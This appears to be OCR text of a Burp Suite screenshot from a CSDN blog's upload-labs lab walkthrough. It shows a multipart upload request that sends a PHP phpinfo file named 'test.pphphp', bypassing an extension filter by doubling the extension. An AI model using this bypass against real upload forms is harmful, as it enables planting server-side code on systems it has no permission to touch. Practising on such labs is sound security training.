 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------37281489324648
Content-Length: 332
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-10/index.php
Upgrade-Insecure-Requests: 1
-----------------------------37281489324648
Content-Disposition: form-data; name="upload_file"; filename="test.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------37281489324648
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------37281489324648--
双写后缀名
行者匠心
https://blog.csdn.net/LZHPIG